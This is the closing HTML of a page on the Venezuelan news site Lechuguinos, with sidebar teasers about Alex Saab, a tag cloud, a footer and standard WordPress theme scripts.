        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697647ae24cb3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697647ae24e40"></textarea>
						<div id="td_live_css_uid_1_697647ae24e40" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697647ae24e40');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697647ae24e40");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>